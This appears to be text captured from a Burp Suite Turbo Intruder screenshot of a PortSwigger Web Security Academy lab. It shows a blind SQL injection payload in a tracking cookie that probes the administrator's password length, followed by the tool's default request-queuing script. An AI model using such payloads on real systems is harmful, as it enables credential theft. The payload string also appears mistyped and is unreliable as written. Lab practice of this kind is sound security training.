 Turbo Intruder - 0a8b00b304fdf29d82f3fb3f004f0061.web-security-academy.net
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a8b00b304fdf29d82f3fb3f004f0061.web-security-academy.net
3 Cookie: TrackingId=kW4rLm6gbX2SikFr' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password%s=1)='a;
session=OT2fvjWZtJOXr7bGsYb61CrkMtcsXgMJ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('/usr/share/dict/words'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if interesting:
19 table.add(req)
20
Attack